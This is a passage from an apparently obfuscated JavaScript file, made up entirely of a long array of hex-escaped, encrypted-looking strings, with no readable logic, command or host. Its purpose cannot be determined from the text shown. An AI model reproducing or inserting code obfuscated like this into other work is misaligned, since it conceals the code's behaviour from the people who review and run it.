55\x4d\x31\x45\x63\x4f\x6b\x51\x4d\x4b\x58\x77\x36\x33\x44\x6d\x41\x3d\x3d','\x77\x35\x4c\x43\x6d\x4d\x4b\x48\x57\x73\x4f\x52\x41\x73\x4b\x79\x58\x38\x4f\x2b\x59\x4d\x4f\x35\x43\x73\x4f\x52\x77\x36\x55\x72','\x77\x71\x41\x68\x77\x70\x34\x6a\x64\x51\x55\x3d','\x64\x41\x46\x57\x77\x6f\x31\x76\x77\x34\x39\x38','\x63\x30\x4c\x43\x76\x56\x7a\x43\x72\x33\x6b\x30\x77\x35\x2f\x44\x73\x63\x4b\x6a\x4d\x4d\x4f\x55\x77\x34\x56\x43','\x41\x38\x4f\x2f\x47\x63\x4b\x66\x77\x35\x7a\x44\x6f\x41\x3d\x3d','\x5a\x38\x4f\x6f\x77\x35\x35\x33\x56\x31\x72\x43\x74\x51\x3d\x3d','\x41\x63\x4f\x72\x48\x38\x4b\x4f\x77\x34\x6e\x44\x76\x38\x4b\x62\x45\x73\x4f\x6f\x57\x4d\x4b\x78\x54\x63\x4b\x42\x77\x70\x6f\x3d','\x77\x35\x63\x65\x66\x32\x78\x32\x65\x51\x3d\x3d','\x55\x38\x4f\x63\x77\x37\x58\x44\x75\x4d\x4f\x46\x61\x53\x55\x3d','\x46\x78\x31\x39\x77\x71\x68\x5a\x57\x63\x4f\x48\x50\x63\x4f\x4a\x53\x38\x4f\x7a','\x77\x37\x35\x54\x56\x52\x48\x43\x6f\x6c\x49\x3d','\x47\x46\x33\x44\x6f\x63\x4f\x52\x4e\x63\x4b\x31\x5a\x6d\x37\x44\x6c\x7a\x37\x43\x70\x58\x52\x62','\x4d\x7a\x66\x43\x6b\x46\x58\x44\x6d\x73\x4b\x53','\x77\x70\x50\x43\x69\x46\x45\x3d','\x41\x63\x4f\x72\x48\x38\x4b\x4f\x77\x34\x6e\x44\x76\x38\x4f\x68\x43\x73\x4f\x7a\x52\x4d\x4f\x76\x46\x63\x4b\x56\x77\x6f\x55\x6d\x58\x38\x4b\x68\x77\x72\x67\x3d','\x77\x6f\x66\x43\x6f\x55\x55\x79\x77\x36\x34\x3d','\x66\x73\x4f\x6e\x56\x77\x3d\x3d','\x77\x6f\x76\x43\x71\x78\x48\x44\x74\x53\x6a\x43\x6c\x6a\x72\x43\x75\x38\x4f\x33\x77\x71\x6b\x79\x4c\x4d\x4b\x39\x77\x34\x41\x54\x77\x37\x7a\x44\x6a\x41\x3d\x3d','\x4c\x77\x55\x47\x53\x73\x4f\x4a\x4e\x4d\x4f\x59\x77\x71\x73\x3d','\x4b\x6c\x50\x43\x6b\x31\x72\x44\x71\x79\x58\x43\x6b\x46\x46\x31\x45\x4d\x4b\x56\x45\x4d\x4b\x78\x48\x7a\x70\x54\x77\x34\x78\x38','\x44\x4d\x4b\x77\x77\x35\x6a\x44\x75\x41\x68\x32\x77\x71\x6f\x47','\x77\x71\x73\x34\x77\x6f\x45\x35\x5a\x68\x66\x43\x70\x51\x5a\x53\x66\x38\x4b\x42\x58\x73\x4b\x4d\x77\x36\x45\x32','\x4f\x67\x73\x4e\x77\x35\x5a\x42\x47\x51\x3d\x3d','\x77\x70\x37\x43\x73\x30\x6f\x33\x77\x37\x34\x3d','\x77\x34\x7a\x43\x69\x38\x4b\x65\x55\x4d\x4f\x54\x45\x4d\x4b\x31\x48\x73\x4f\x36\x4b\x38\x4f\x6f\x46\x73\x4f\x57\x77\x36\x51\x67\x77\x70\x37\x44\x73\x73\x4f\x42\x4a\x7a\x77\x3d','\x77\x6f\x37\x44\x6e\x63\x4f\x42\x77\x70\x52\x30\x56\x77\x3d\x3d','\x77\x6f\x52\x75\x77\x70\x76\x43\x75\x45\x42\x59\x55\x68\x72\x44\x68\x78\x59\x3d','\x4e\x4d\x4f\x7a\x53\x58\x58\x43\x67\x4d\x4b\x6c\x77\x37\x56\x50\x50\x42\x62\x44\x6f\x56\x7a\x43\x69\x69\x78\x58\x77\x72\x52\x63\x64\x52\x38\x67\x77\x72\x56\x6a\x77\x36\x63\x3d','\x4e\x68\x6c\x7a\x77\x70\x78\x50','\x62\x38\x4f\x36\x77\x6f\x73\x3d','\x77\x70\x6e\x44\x67\x63\x4b\x77\x77\x71\x39\x34\x44\x54\x45\x35','\x77\x70\x48\x43\x68\x67\x30\x6a\x77\x70\x33\x44\x6d\x57\x55\x78\x4e\x63\x4b\x37\x77\x36\x4c\x44\x6b\x6e\x35\x38\x77\x6f\x58\x44\x6c\x73\x4f\x4e\x44\x4d\x4f\x6f\x66\x78\x33\x44\x73\x38\x4f\x69\x77\x37\x55\x6b\x77\x72\x6b\x3d','\x77\x71\x6a\x43\x68\x51\x73\x7a\x77\x70\x73\x3d','\x77\x37\x45\x6b\x43\x63\x4b\x38\x54\x73\x4b\x64\x54\x77\x3d\x3d','\x77\x70\x37\x44\x68\x63\x4b\x6e\x77\x72\x73\x3d','\x55\x4d\x4b\x38\x62\x73\x4b\x52\x77\x71\x67\x44\x77\x6f\x4d\x3d','\x48\x56\x48\x44\x76\x73\x4f\x41\x4d\x38\x4b\x77\x4c\x53\x6e\x43\x68\x53\x7a\x43\x73\x79\x45\x6c\x77\x37\x77\x66\x51\x38\x4f\x50\x5a\x43\x5a\x30','\x77\x37\x7a\x43\x6b\x55\x6c\x75\x4a\x57\x73\x62\x77\x34\x34\x75\x58\x67\x3d\x3d','\x77\x71\x42\x2f\x77\x34\x56\x4d\x77\x36\x6a\x44\x74\x63\x4b\x62\x53\x63\x4b\x64\x77\x37\x64\x35\x77\x71\x62\x43\x6f\x63\x4f\x42\x77\x37\x31\x69\x56\x43\x58\x44\x6f\x54\x31\x33','\x58\x69\x5a\x6f\x77\x35\x4d\x53','\x77\x72\x7a\x44\x69\x4d\x4f\x4d','\x4f\x7a\x76\x44\x6a\x38\x4f\x58\x77\x72\x6c\x7a\x49\x48\x7a\x43\x6c\x77\x74\x67','\x56\x31\x64\x31\x77\x71\x4a\x52\x77\x70\x6e\x43\x6d\x57\x49\x42\x45\x4d\x4f\x47\x50\x38\x4f\x34\x63\x53\x66\x43\x6c\x33\x63\x35\x4a\x33\x6e\x44\x6c\x31\x58\x43\x75\x38\x4b\x47\x77\x36\x76\x43\x72\x67\x6f\x4d','\x77\x37\x70\x6e\x55\x4d\x4b\x70\x49\x4d\x4b\x52\x45\x63\x4b\x70\x45\x55\x76\x44\x73\x38\x4b\x32\x4c\x63\x4b\x6b\x77\x34\x74\x6d\x77\x6f\x48\x44\x6f\x6e\x6c\x45\x77\x36\x41\x3d','\x77\x35\x58\x43\x67\x38\x4b\x47\x58\x63\x4f\x62\x42\x73\x4f\x76\x45\x73\x4f\x6e\x61\x38\x4f\x34\x44\x63\x4f\x4b\x77\x37\x38\x6d\x77\x6f\x6e\x44\x71\x63\x4f\x61\x5a\x69\x62\x44\x6f\x52\x68\x35\x77\x34\x44\x44\x76\x4d\x4b\x38\x77\x70\x48\x43\x69\x78\x6b\x3d','\x77\x6f\x74\x58\x61\x6e\x37\x43\x67\x41\x3d\x3d','\x55\x63\x4b\x48\x77\x6f\x54\x44\x76\x4d\x4f\x4e\x77\x34\x4c\x44\x73\x30\x50\x44\x72\x47\x66\x44\x6c\x51\x3d\x3d','\x77\x72\x31\x44\x43\x73\x4f\x59\x57\x73\x4f\x49\x77\x35\x66\x44\x73\x51\x3d\x3d','\x77\x36\x6b\x52\x77\x36\x6f\x5a\x77\x37\x2f\x44\x74\x6a\x58\x44\x6b\x67\x6f\x4a\x64\x77\x44\x44\x6d\x73\x4b\x59\x64\x78\x39\x5a\x43\x4d\x4f\x6b\x66\x73\x4b\x59\x77\x70\x49\x4c\x57\x63\x4b\x48\x77\x70\x74\x7a\x43\x51\x62\x44\x6e\x31\x6a\x44\x74\x63\x4b\x6c\x4a\x53\x55\x4b\x4d\x63\x4b\x2b\x77\x71\x54\x44\x6c\x63\x4b\x72\x4b\x38\x4b\x76\x42\x4d\x4f\x73\x4b\x43\x6b\x6a\x56\x48\x37\x43\x67\x4d\x4b\x4a\x77\x35\x66\x43\x6a\x63\x4b\x31\x77\x34\x64\x69\x77\x35\x30\x2f\x4f\x38\x4b\x57\x77\x70\x35\x30\x4e\x77\x42\x41\x77\x34\x6f\x4a\x55\x48\x45\x38\x53\x7a\x4d\x63\x77\x70\x5a\x79\x66\x38\x4f\x4e\x77\x71\x59\x51\x77\x72\x58\x44\x6a\x63\x4f\x45\x5a\x67\x3d\x3d','\x77\x70\x46\x67\x77\x70\x6e\x43\x6f\x30\x41\x3d','\x64\x63\x4b\x66\x53\x67\x3d\x3d','\x77\x6f\x33\x44\x6d\x38\x4b\x34','\x77\x70\x4a\x76\x77\x70\x48\x43\x73\x30\x4e\x53\x53\x42\x62\x44\x6a\x41\x3d\x3d','\x77\x6f\x72\x43\x70\x77\x33\x44\x6f\x69\x37\x43\x6a\x6e\x72\x43\x76\x41\x3d\x3d','\x59\x38\x4f\x46\x64\x32\x54\x43\x67\x4d\x4f\x42\x77\x70\x35\x75','\x77\x35\x4c\x44\x70\x73\x4b\x58\x5a\x41\x3d\x3d','\x62\x73\x4b\x32\x51\x47\x4c\x44\x6f\x4d\x4f\x35\x77\x37\x73\x31\x44\x33\x62\x43\x6b\x51\x2f\x44\x6d\x4d\x4b\x6b\x77\x70\x2f\x44\x6d\x52\x6c\x70\x77\x72\x76\x43\x74\x4d\x4f\x6e','\x4c\x4d\x4f\x7a\x55\x32\x6e\x43\x67\x67\x3d\x3d','\x77\x35\x59\x4a\x64\x57\x70\x76\x62\x31\x42\x51\x77\x72\x7a\x43\x6d\x78\x34\x71','\x77\x6f\x4a\x33\x77\x70\x54\x43\x75\x67\x74\x50\x53\x53\x44\x44\x6e\x41\x70\x30\x77\x37\x48\x43\x76\x4d\x4f\x79\x77\x72\x74\x5a\x59\x63\x4f\x34\x63\x38\x4b\x6c\x65\x63\x4f\x58','\x77\x35\x54\x43\x69\x38\x4b\x45\x54\x4d\x4f\x52','\x4a\x47\x78\x73\x41\x53\x58\x44\x6f\x38\x4f\x61\x65\x51\x3d\x3d','\x42\x46\x6e\x44\x70\x73\x4f\x4e\x4f\x38\x4b\x6d\x64\x79\x6e\x43\x67\x6e\x62\x43\x74\x54\x77\x63\x77\x37\x73\x65\x56\x4d\x4f\x54\x4d\x48\x51\x71\x77\x6f\x6a\x44\x69\x38\x4b\x62\x47\x51\x3d\x3d','\x62\x77\x6b\x32\x48\x6e\x73\x3d','\x42\x63\x4f\x6f\x48\x73\x4b\x43\x77\x34\x33\x44\x73\x4d\x4f\x42\x43\x38\x4f\x31\x57\x51\x3d\x3d','\x4a\x44\x76\x43\x6a\x51\x3d\x3d','\x77\x71\x45\x38\x77\x6f\x45\x35\x59\x68\x50\x43\x68\x52\x42\x51\x4e\x41\x3d\x3d','\x77\x70\x66\x43\x74\x55\x63\x6b\x77\x37\x39\x46\x77\x34\x44\x43\x68\x41\x3d\x3d','\x4b\x63\x4f\x78\x54\x58\x6e\x43\x67\x73\x4b\x71\x77\x71\x39\x58\x4a\x31\x7a\x44\x75\x56\x55\x3d','\x53\x4d\x4b\x6f\x62\x38\x4b\x47\x77\x71\x67\x3d','\x77\x6f\x76\x43\x71\x78\x76\x44\x70\x53\x38\x3d','\x4d\x47\x46\x77\x42\x30\x4a\x79\x48\x63\x4b\x69\x4a\x33\x37\x44\x75\x69\x49\x6b','\x47\x63\x4b\x68\x77\x34\x48\x44\x6a\x67\x45\x3d','\x61\x67\x46\x4e\x77\x70\x6c\x75\x77\x35\x51\x3d','\x77\x37\x35\x45\x58\x52\x4c\x43\x76\x77\x3d\x3d','\x77\x35\x6e\x44\x73\x63\x4b\x61\x63\x73\x4f\x79\x77\x35\x30\x3d','\x77\x6f\x37\x44\x69\x73\x4f\x4a\x77\x70\x64\x70\x65\x38\x4b\x46\x77\x36\x77\x45\x49\x4d\x4b\x73\x51\x73\x4f\x38\x77\x35\x7a\x43\x67\x38\x4f\x30','\x77\x70\x44\x44\x6a\x38\x4b\x2f\x77\x72\x68\x6b\x4d\x7a\x4d\x6b\x77\x72\x44\x44\x67\x68\x6a\x44\x6a\x58\x67\x38\x77\x35\x30\x3d','\x49\x63\x4b\x5a\x46\x38\x4b\x44\x77\x72\x50\x43\x75\x38\x4f\x66\x64\x52\x5a\x63\x77\x71\x39\x33\x77\x34\x58\x44\x70\x4d\x4f\x50\x53\x63\x4b\x38\x77\x71\x34\x2b\x77\x37\x6c\x5a\x51\x67\x3d\x3d','\x56\x31\x64\x31\x77\x71\x4a\x52\x77\x70\x6e\x43\x6d\x58\x30\x74\x4e\x73\x4f\x46\x4e\x73\x4f\x6b\x53\x77\x72\x43\x76\x31\x4d\x59\x48\x51\x3d\x3d','\x52\x73\x4f\x57\x77\x37\x50\x44\x71\x4d\x4f\x55\x61\x51\x3d\x3d','\x54\x4d\x4f\x30\x77\x70\x31\x61\x77\x70\x7a\x43\x67\x73\x4b\x63\x4e\x73\x4b\x69\x77\x71\x33\x44\x69\x42\x45\x3d','\x77\x34\x4e\x6a\x52\x4d\x4b\x48\x43\x38\x4b\x69\x41\x4d\x4b\x6f\x42\x77\x44\x44\x72\x4d\x4b\x32\x4c\x73\x4b\x6d\x77\x35\x78\x77\x77\x70\x2f\x44\x73\x32\x38\x53\x77\x37\x6a\x44\x6e\x38\x4f\x31\x77\x6f\x4c\x44\x71\x63\x4f\x4b\x77\x34\x4d\x52\x65\x67\x3d\x3d','\x4f\x6b\x52\x46','\x5a\x38\x4b\x77\x54\x6e\x4c\x44\x6d\x63\x4f\x6c\x77\x36\x55\x6b\x55\x67\x3d\x3d','\x55\x4d\x4b\x6f\x64\x63\x4b\x61\x77\x71\x6f\x51\x77\x72\x59\x6b\x62\x46\x76\x44\x71\x73\x4f\x6f\x77\x37\x77\x4f\x77\x71\x42\x64\x57\x38\x4b\x6a\x63\x4d\x4f\x68\x77\x34\x62\x43\x6d\x4d\x4f\x56\x77\x70\x72\x44\x6b\x79\x30\x37','\x56\x4d\x4f\x43\x77\x37\x55\x3d','\x51\x73\x4b\x45\x77\x70\x2f\x44\x71\x4d\x4f\x51\x77\x35\x37\x44\x74\x51\x3d\x3d','\x77\x72\x49\x77\x77\x70\x6b\x30\x62\x67\x48\x44\x76\x77\x35\x4d\x50\x73\x4b\x4d\x54\x4d\x4b\x44\x77\x34\x55\x72\x77\x35\x38\x48','\x41\x53\x7a\x44\x69\x44\x4e\x53\x77\x71\x62\x43\x6b\x4d\x4f\x53\x56\x63\x4b\x50','\x77\x37\x45\x77\x45\x73\x4b\x33\x54\x4d\x4b\x4f\x65\x6e\x33\x44\x72\x4d\x4f\x67\x77\x37\x62\x44\x6f\x44\x63\x58\x66\x31\x66\x44\x6f\x69\x6e\x44\x71\x73\x4b\x42\x4a\x68\x68\x6c\x77\x37\x58\x44\x69\x30\x6b\x6b\x43\x6d\x76\x43\x6f\x6a\x30\x4d\x4b\x6d\x4c\x43\x74\x31\x78\x64\x77\x72\x6b\x4a','\x52\x38\x4b\x62\x77\x6f\x2f\x44\x76\x63\x4f\x34\x77\x35\x66\x44\x6f\x30\x37\x44\x72\x45\x7a\x44\x68\x6b\x56\x4e','\x55\x4d\x4b\x61\x77\x6f\x76\x44\x6f\x63\x4f\x64\x77\x34\x4d\x3d','\x50\x51\x45\x46\x77\x34\x74\x52','\x4c\x57\x4e\x30\x43\x30\x42\x39\x52\x38\x4b\x6c\x4d\x44\x6e\x44\x71\x44\x6b\x31\x4a\x42\x52\x6b\x77\x35\x66\x44\x6a\x44\x7a\x43\x6c\x38\x4f\x76\x47\x78\x62\x43\x6e\x63\x4f\x56\x77\x6f\x37\x43\x71\x73\x4f\x53\x77\x71\x64\x58\x77\x37\x31\x67\x77\x36\x62\x44\x6c\x58\x7a\x44\x68\x4d\x4b\x38\x77\x71\x6a\x43\x71\x77\x3d\x3d','\x77\x70\x33\x44\x68\x4d\x4f\x45\x77\x70\x4a\x6c','\x77\x70\x4a\x79\x77\x70\x44\x43\x70\x47\x52\x63\x51\x78\x33\x44\x6e\x44\x78\x38\x77\x36\x76\x43\x75\x67\x3d\x3d','\x4e\x44\x33\x43\x6d\x45\x6a\x44\x69\x73\x4b\x53','\x64\x38\x4f\x2f\x77\x34\x35\x73\x57\x67\x3d\x3d','\x4e\x51\x73\x6a\x56\x38\x4f\x63\x50\x4d\x4f\x43\x77\x71\x4e\x53\x77\x34\x73\x30\x77\x37\x72\x44\x6d\x4d\x4b\x72\x77\x71\x31\x42\x77\x72\x6e\x44\x6d\x55\x64\x6d\x77\x34\x6f\x35\x57\x73\x4b\x76\x77\x37\x48\x43\x74\x4d\x4f\x2f\x4c\x6a\x6a\x44\x71\x73\x4b\x63\x64\x38\x4f\x6d\x77\x35\x78\x42\x61\x63\x4b\x36\x77\x70\x51\x50','\x77\x71\x46\x33\x77\x34\x64\x64\x77\x36\x49\x3d','\x4a\x58\x42\x61\x42\x78\x62\x44\x72\x63\x4f\x52\x63\x41\x33\x43\x75\x6c\x7a\x43\x68\x44\x77\x3d','\x77\x70\x66\x44\x6b\x73\x4b\x2f\x77\x71\x5a\x70\x48\x77\x3d\x3d','\x51\x63\x4f\x63\x77\x37\x76\x44\x74\x63\x4f\x45','\x42\x46\x6e\x44\x70\x73\x4f\x4e\x4f\x38\x4b\x6d\x64\x79\x6e\x43\x67\x6e\x62\x43\x70\x6a\x38\x48\x77\x37\x49\x53\x57\x63\x4f\x55\x41\x6a\x77\x4a\x77\x34\x2f\x44\x6d\x73\x4b\x64\x41\x6b\x2f\x43\x73\x63\x4b\x35\x77\x70\x74\x6e\x62\x73\x4b\x4d\x77\x72\x4a\x73\x77\x70\x4c\x43\x75\x6c\x44\x44\x69\x73\x4f\x6c\x50\x53\x48\x44\x72\x6b\x63\x4e\x62\x73\x4f\x4f\x52\x41\x3d\x3d','\x48\x38\x4b\x73\x77\x35\x6a\x44\x6e\x41\x31\x35\x77\x71\x6f\x3d','\x77\x72\x48\x43\x71\x78\x7a\x44\x6f\x79\x6a\x43\x6b\x6e\x76\x43\x71\x63\x4f\x73\x77\x35\x6f\x44\x4f\x73\x4b\x7a\x77\x34\x74\x55\x77\x6f\x54\x43\x6f\x51\x37\x43\x6d\x30\x39\x63\x48\x4d\x4b\x34\x45\x63\x4b\x37','\x4c\x57\x4e\x30\x43\x30\x42\x39\x52\x38\x4b\x6c\x4d\x44\x6e\x44\x76\x7a\x67\x78\x49\x44\x41\x3d','\x65\x78\x6f\x37\x48\x58\x73\x3d','\x77\x6f\x6c\x67\x77\x6f\x50\x43\x76\x30\x4a\x61\x55\x68\x7a\x44\x6d\x6c\x5a\x6f\x77\x36\x7a\x43\x76\x73\x4b\x6f\x77\x35\x4d\x51\x61\x4d\x4f\x7a\x61\x63\x4b\x47\x62\x4d\x4f\x4c\x42\x33\x54\x44\x69\x63\x4b\x65\x51\x73\x4f\x6f\x77\x6f\x51\x5a','\x77\x36\x31\x4b\x55\x42\x66\x43\x73\x77\x3d\x3d','\x49\x54\x33\x44\x6e\x73\x4f\x41\x77\x6f\x70\x63\x49\x48\x76\x43\x68\x43\x64\x31\x52\x44\x67\x3d','\x54\x56\x46\x35\x77\x71\x39\x53\x77\x6f\x73\x3d','\x4f\x69\x2f\x44\x6a\x63\x4f\x62\x77\x71\x78\x61\x4d\x58\x72\x43\x67\x6b\x31\x68\x51\x7a\x7a\x44\x75\x77\x48\x44\x70\x4d\x4b\x48\x77\x70\x50\x44\x6c\x73\x4b\x76\x77\x71\x62\x44\x6e\x52\x6a\x44\x6f\x45\x70\x68\x45\x33\x58\x43\x67\x63\x4b\x70\x77\x37\x64\x48','\x59\x4d\x4f\x54\x59\x47\x58\x43\x71\x4d\x4f\x4a\x77\x70\x56\x7a\x77\x72\x5a\x33\x77\x70\x38\x4d\x65\x77\x3d\x3d','\x77\x35\x4c\x43\x68\x73\x4b\x4a\x54\x63\x4f\x53\x48\x73\x4b\x7a\x48\x41\x3d\x3d','\x4f\x38\x4b\x6c\x46\x32\x76\x43\x75\x38\x4f\x67\x77\x71\x55\x39\x45\x32\x37\x44\x6a\x52\x44\x43\x6d\x4d\x4b\x31\x77\x34\x30\x3d','\x54\x51\x38\x35\x77\x6f\x30\x4e','\x61\x30\x55\x51\x77\x36\x6a\x44\x67\x63\x4f\x79\x45\x46\x72\x43\x6b\x73\x4f\x44\x77\x37\x7a\x43\x70\x73\x4f\x65\x58\x63\x4f\x49\x41\x6e\x74\x77\x77\x35\x2f\x44\x6e\x4d\x4b\x72\x52\x73\x4f\x75\x77\x35\x42\x52\x62\x33\x37\x43\x71\x30\x4c\x43\x6a\x33\x59\x67\x77\x36\x39\x65\x77\x36\x58\x44\x6a\x73\x4b\x34\x77\x6f\x51\x47\x77\x71\x59\x65\x42\x48\x31\x45\x5a\x6e\x6e\x44\x73\x63\x4b\x61\x77\x35\x66\x43\x74\x51\x4c\x43\x73\x44\x6e\x43\x6e\x56\x64\x55\x77\x36\x7a\x44\x74\x4d\x4f\x74\x77\x70\x42\x2f\x62\x63\x4f\x65\x77\x6f\x72\x44\x76\x41\x3d\x3d','\x77\x71\x56\x44\x50\x67\x3d\x3d','\x77\x34\x6a\x44\x73\x63\x4f\x34','\x77\x6f\x48\x43\x74\x56\x6f\x76','\x77\x35\x4e\x50\x55\x67\x3d\x3d','\x4c\x73\x4f\x43\x5a\x51\x3d\x3d','\x66\x6e\x64\x51\x4a\x69\x50\x44\x75\x4d\x4f\x64\x63\x42\x37\x44\x6c\x68\x51\x3d','\x61\x78\x59\x59\x77\x71\x6e\x43\x6b\x67\x3d\x3d','\x49\x69\x44\x43\x71\x6c\x4c\x44\x6e\x4d\x4b\x49\x65\x38\x4b\x2b','\x66\x4d\x4f\x6c\x77\x70\x6f\x3d','\x77\x37\x50\x43\x73\x73\x4b\x75','\x77\x35\x37\x44\x76\x63\x4b\x63\x59\x41\x3d\x3d','\x51\x6b\x70\x30\x77\x71\x63\x3d','\x5a\x46\x76\x43\x6f\x56\x59\x3d','\x56\x63\x4f\x50\x77\x37\x62\x44\x72\x73\x4f\x46','\x77\x34\x50\x44\x6d\x73\x4f\x6f','\x42\x43\x62\x44\x76\x67\x3d\x3d','\x77\x36\x70\x75\x66\x51\x3d\x3d','\x77\x37\x77\x6a\x41\x63\x4b\x2f\x58\x38\x4b\x4b\x53\x33\x37\x44\x75\x38\x4b\x6a\x77\x36\x62\x44\x76\x53\x59\x3d','\x77\x6f\x35\x73\x77\x70\x49\x3d','\x77\x36\x44\x43\x6c\x6c\x34\x3d','\x66\x73\x4b\x4a\x65\x51\x3d\x3d','\x77\x72\x6b\x4c\x77\x71\x33\x43\x75\x69\x77\x59\x77\x6f\x68\x74\x77\x35\x54\x44\x6d\x48\x62\x43\x75\x44\x4c\x43\x75\x63\x4b\x6a\x77\x72\x62\x43\x76\x63\x4f\x4f\x77\x70\x44\x44\x6c\x63\x4b\x34\x77\x71\x66\x43\x6c\x73\x4f\x71\x77\x6f\x37\x44\x69\x69\x55\x59\x57\x63\x4f\x77\x43\x6e\x58\x44\x6e\x42\x6f\x3d','\x5a\x53\x5a\x77\x77\x34\x34\x3d','\x4b\x51\x73\x37\x57\x73\x4f\x55\x4d\x41\x3d\x3d','\x61\x63\x4b\x72\x52\x6e\x62\x44\x75\x63\x4f\x35\x77\x35\x41\x74\x52\x48\x2f\x43\x6d\x77\x4c\x44\x6d\x51\x3d\x3d','\x77\x34\x52\x76\x56\x51\x3d\x3d','\x77\x36\x55\x6d\x77\x6f\x63\x3d','\x53\x69\x38\x50','\x45\x63\x4b\x57\x53\x73\x4b\x64\x77\x71\x34\x51\x77\x72\x49\x34\x61\x78\x6e\x44\x75\x38\x4f\x62\x77\x35\x73\x4d\x77\x72\x70\x63\x58\x63\x4f\x2f\x66\x38\x4f\x68\x77\x70\x66\x43\x72\x4d\x4f\x79\x77\x72\x50\x43\x75\x6b\x6c\x63\x77\x72\x76\x43\x69\x6a\x72\x43\x6b\x31\x72\x43\x70\x4d\x4f\x37','\x77\x34\x62\x43\x71\x73\x4f\x6f\x4e\x67\x3d\x3d','\x61\x63\x4f\x59\x77\x71\x70\x74\x77\x72\x6a\x43\x71\x38\x4b\x6d','\x43\x69\x2f\x44\x67\x41\x3d\x3d','\x4b\x42\x6f\x4b\x77\x34\x46\x61\x48\x51\x3d\x3d','\x52\x46\x46\x34\x77\x72\x4e\x54\x77\x6f\x76\x44\x6d\x55\x45\x3d','\x4f\x54\x72\x44\x72\x51\x3d\x3d','\x77\x37\x55\x37\x77\x6f\x72\x43\x70\x79\x41\x56\x77\x70\x30\x3d','\x4d\x56\x7a\x43\x67\x56\x62\x44\x71\x69\x33\x43\x69\x6c\x74\x6a','\x77\x70\x62\x44\x6a\x38\x4b\x77\x77\x72\x74\x69\x41\x44\x4d\x3d','\x77\x70\x33\x43\x72\x30\x34\x3d','\x77\x71\x73\x34\x77\x6f\x45\x35\x5a\x68\x66\x43\x70\x51\x5a\x53','\x77\x6f\x37\x44\x69\x38\x4f\x4c\x77\x6f\x68\x6b\x51\x63\x4b\x47\x77\x35\x73\x2f\x43\x73\x4b\x6c\x56\x73\x4f\x59\x77\x35\x76\x43\x68\x4d\x4f\x69\x61\x6a\x4d\x3d','\x77\x72\x48\x44\x67\x63\x4b\x71\x77\x71\x30\x3d','\x50\x63\x4f\x33\x53\x30\x6a\x43\x6a\x73\x4b\x70\x77\x36\x51\x3d','\x77\x37\x35\x51\x62\x38\x4f\x51\x47\x73\x4f\x64\x77\x6f\x6e\x44\x71\x73\x4b\x47\x77\x6f\x72\x43\x6a\x38\x4f\x2f\x77\x6f\x44\x43\x6c\x73\x4b\x31','\x77\x6f\x62\x44\x6b\x4d\x4b\x79\x77\x71\x46\x35','\x4c\x32\x64\x73\x42\x56\x4e\x30','\x77\x37\x45\x63\x56\x41\x3d\x3d','\x77\x37\x39\x51\x59\x63\x4f\x51\x47\x73\x4f\x64\x77\x6f\x33\x44\x71\x73\x4b\x43\x77\x6f\x72\x43\x6a\x63\x4f\x2f\x77\x6f\x44\x43\x6c\x73\x4b\x33\x62\x63\x4f\x30','\x77\x6f\x35\x47\x61\x6d\x4c\x43\x6b\x51\x3d\x3d','\x43\x56\x44\x44\x73\x63\x4f\x57\x48\x38\x4b\x6f\x5a\x79\x50\x43\x73\x53\x77\x3d','\x66\x68\x38\x56\x77\x71\x37\x43\x74\x73\x4b\x32','\x62\x63\x4f\x46\x77\x34\x59\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x2f\x77\x72\x70\x4f\x41\x7a\x49\x35\x77\x6f\x58\x44\x76\x77\x3d\x3d','\x42\x53\x6a\x44\x68\x69\x4e\x79\x77\x72\x34\x3d','\x77\x72\x44\x43\x68\x43\x6f\x3d','\x52\x73\x4b\x34\x53\x51\x3d\x3d','\x59\x73\x4f\x50\x54\x51\x3d\x3d','\x5a\x54\x38\x64','\x4c\x63\x4f\x78\x4f\x41\x3d\x3d','\x77\x70\x70\x69\x77\x34\x6b\x3d','\x77\x37\x77\x35\x42\x63\x4b\x73\x61\x73\x4b\x62','\x77\x72\x33\x43\x6a\x41\x59\x30\x77\x72\x2f\x44\x6d\x51\x3d\x3d','\x5a\x73\x4b\x4b\x54\x41\x3d\x3d','\x57\x44\x6f\x6e','\x53\x7a\x56\x4b','\x65\x69\x78\x4e','\x77\x35\x59\x41\x43\x67\x3d\x3d','\x77\x37\x44\x43\x6a\x46\x78\x35\x46\x6b\x67\x3d','\x43\x51\x73\x72','\x77\x72\x6a\x43\x6b\x55\x63\x3d','\x77\x35\x2f\x44\x6f\x63\x4b\x53\x63\x38\x4f\x48\x77\x35\x6f\x3d','\x57\x69\x64\x72','\x77\x36\x62\x44\x6b\x63\x4f\x30','\x77\x70\x6c\x50\x77\x35\x34\x3d','\x57\x48\x5a\x79','\x77\x35\x76\x44\x68\x63\x4b\x46','\x77\x37\x58\x43\x6c\x38\x4f\x4d','\x61\x63\x4b\x78\x51\x6d\x58\x44\x6a\x73\x4f\x7a\x77\x37\x45\x6b\x59\x47\x59\x3d','\x55\x63\x4b\x41\x77\x6f\x76\x44\x76\x63\x4f\x34\x77\x34\x51\x3d','\x77\x6f\x35\x38\x41\x77\x3d\x3d','\x77\x71\x6c\x65\x51\x67\x3d\x3d','\x64\x30\x62\x43\x73\x30\x7a\x43\x6a\x32\x45\x3d','\x4b\x55\x72\x44\x76\x67\x3d\x3d','\x77\x6f\x52\x70\x77\x70\x54\x43\x70\x47\x52\x50','\x61\x41\x63\x61','\x77\x36\x38\x55\x42\x67\x3d\x3d','\x58\x44\x55\x33\x77\x70\x6a\x43\x73\x73\x4b\x45\x5a\x53\x72\x44\x72\x73\x4f\x72\x77\x35\x62\x44\x6e\x38\x4f\x33\x4a\x4d\x4b\x7a\x59\x30\x34\x61\x77\x72\x6e\x43\x75\x38\x4f\x50\x64\x4d\x4f\x59\x77\x72\x73\x37\x55\x53\x6a\x43\x71\x68\x6a\x44\x6d\x53\x51\x6a\x77\x36\x6f\x42\x77\x36\x33\x44\x67\x73\x4b\x32\x77\x35\x35\x66\x77\x71\x6f\x54\x52\x47\x68\x53\x4a\x57\x7a\x43\x74\x4d\x4f\x56\x77\x34\x62\x43\x72\x68\x2f\x43\x72\x6d\x33\x44\x69\x6c\x4a\x56\x77\x36\x44\x43\x6f\x73\x4f\x72\x77\x70\x4e\x79\x4e\x38\x4b\x54\x77\x34\x4d\x3d','\x59\x53\x49\x67','\x77\x6f\x33\x44\x74\x63\x4f\x48\x66\x63\x4b\x7a\x77\x35\x4a\x63\x77\x35\x41\x4b\x77\x6f\x7a\x44\x67\x41\x3d\x3d','\x77\x36\x68\x62\x55\x41\x76\x43\x6f\x67\x3d\x3d','\x66\x38\x4b\x37\x63\x63\x4b\x53\